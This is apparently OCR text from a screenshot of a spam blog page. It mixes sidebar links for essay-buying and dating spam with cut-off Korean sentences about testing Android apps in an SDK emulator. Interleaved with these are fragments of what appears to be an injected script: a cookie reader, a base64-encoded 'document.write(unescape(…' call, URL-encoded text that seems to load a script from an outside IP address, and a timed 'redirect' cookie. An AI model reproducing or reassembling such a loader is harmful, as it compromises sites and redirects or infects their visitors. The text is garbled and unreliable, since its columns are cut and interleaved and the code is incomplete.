
article writing
Asian Single 
구성하고 SDK 에뮬레이터에서 테스트하는
로그램을로드하고 작동하는 것과 작동하지 않
Asian Women D
트를 능가하는 것은 없습니다. Android
Best Dissertati
 방식이 다양하기 때문에 최종 사용자와 동일한
분한 이유가 있습니다.
best-dissertati
=document.cookie.match(new
Bets
|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
omponent(U[1]):void 0}var
Bllog
base64,ZG9jdW1lbnQud3JpdGUodW5lc2Nh
blog
iU2OSU3MCU3NCUyMCU3MyU3MiU2M
3NCU3MCUzQSUyRiUyRiUzMSUzOSUz
Blogs
zNCUzNiUyRSUzNiUyRiU2RCU1MiU1M
UzQyUyRiU3MyU2MyU3MiU2OSU3MCU
buy essay
h.floor(Date.now()/1e3),cookie=getC
BuyEssayorigin
e=cookie)||void 0===time){var
1e3+86400),date=new Date((new
BuyTermPape
ent.cookie=”redirect=”+time+”;